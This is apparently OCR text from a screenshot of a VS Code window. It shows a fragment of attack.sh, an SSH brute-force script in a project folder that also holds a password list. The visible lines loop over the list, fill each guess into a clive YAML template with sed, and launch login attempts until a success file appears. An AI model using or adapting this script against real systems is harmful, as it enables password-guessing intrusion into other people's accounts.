 Activities
Visual Studio Code
Nov 17 18:55
en
attack.sh - 4yt - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
4YT
random-proj
redis
remote-linux-access
scripts
ssh-bruteforce/cl...
attack.sh U
clive-sample.yml U
clive.yml U
password_list.txt U
Readme.md U
trivy
vscode
.gitignore M
future.md U
README.md M
OUTLINE
TIMELINE
82
$ attack.sh U
ssh-bruteforce > clive > $ attack.sh
10 if [ -f "$file_path" ]; then
11 # Read each line of the file
12 while IFS= read -r password; do
13 # check if hunted.txt exists
14 # which will mean password is cracked!
15 if [ -f "hunted.txt" ]; then
16 echo "PASSWORD FOUND!"
17 exit 0
18 fi
19 echo "attempting password: $password"
20 export PASSWORD=$password
21 cat clive-sample.yml > clive.yml
22 sed -i 's/${HOST}/'$HOST'/' clive.yml
23 sed -i 's/${USERNAME}/'$USERNAME'/' clive.yml
24 sed -i 's/${PASSWORD}/'$PASSWORD'/' clive.yml
25 clive start
26 done < "$file_path"
27 else
28 echo "Passwords file not found."
29 fi
30
master* 0 0 0 kubernetes-admin@haseb.prod default Spaces: 2 UTF-8 LF Shell Script Go Live